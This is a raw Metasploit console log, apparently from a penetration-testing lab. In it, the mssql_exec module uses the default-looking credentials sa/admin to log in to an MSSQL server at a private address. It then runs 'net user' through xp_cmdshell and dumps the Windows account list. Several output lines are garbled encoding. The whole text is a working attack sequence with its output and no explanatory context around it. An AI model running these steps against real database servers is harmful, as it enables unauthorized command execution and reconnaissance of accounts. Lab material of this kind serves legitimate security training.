 msf6 auxiliary(admin/mssql/mssql_exec) > set rhosts 192.168.3.130
rhosts ⇒ 192.168.3.130
msf6 auxiliary(admin/mssql/mssql_exec) > set username sa
username ⇒ sa
msf6 auxiliary(admin/mssql/mssql_exec) > set password admin
password ⇒ admin
msf6 auxiliary(admin/mssql/mssql_exec) > set cmd "net user"
cmd ⇒ net user
msf6 auxiliary(admin/mssql/mssql_exec) > exploit
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - SQL Query: EXEC master..xp_cmdshell 'net user'
output
------
\\ �v(u7b^7b
-------------------------------------------------------------------------------
Administrator devadmin Guest
itadmin IUSR_WIN-ADD1E364YQX webadmin
}T�N��L��[�k
�FO�SuN*Nb▒Y*N���0